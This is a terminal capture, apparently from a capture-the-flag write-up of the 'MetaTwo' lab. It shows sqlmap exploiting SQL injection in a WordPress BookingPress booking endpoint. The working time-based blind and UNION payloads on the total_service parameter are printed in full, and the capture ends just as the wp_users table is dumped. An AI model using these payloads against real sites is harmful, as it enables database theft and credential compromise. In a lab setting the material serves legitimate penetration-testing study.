 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r metatwo -p total_service -D blog -T wp_users --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.10#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:33:43 /2022-11-13/
[21:33:43] [INFO] parsing HTTP request from 'metatwo'
[21:33:44] [INFO] resuming back-end DBMS 'mysql'
[21:33:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: total_service (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=bookingpress_front_get_category_services&_wpnonce=bdda3856a5&category_id=33&total_service=1) AND (SELECT 4168 FROM (SELECT(SLEEP(
5)))DXWG) AND (4699=4699
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: action=bookingpress_front_get_category_services&_wpnonce=bdda3856a5&category_id=33&total_service=1) UNION ALL SELECT NULL,NULL,CONCAT(0x
716b786271,0x79744f6a74536550454467704d6577456774424167425871756c4f436a5a4651735342716350546b,0x7178767171),NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[21:33:44] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0, PHP 8.0.24
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:33:44] [INFO] fetching columns for table 'wp_users' in database 'blog'
[21:33:44] [INFO] fetching entries for table 'wp_users' in database 'blog'
[21:33:44] [INFO] recognized possible password hashes in column 'user_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: blog
Table: wp_users
[2 entries]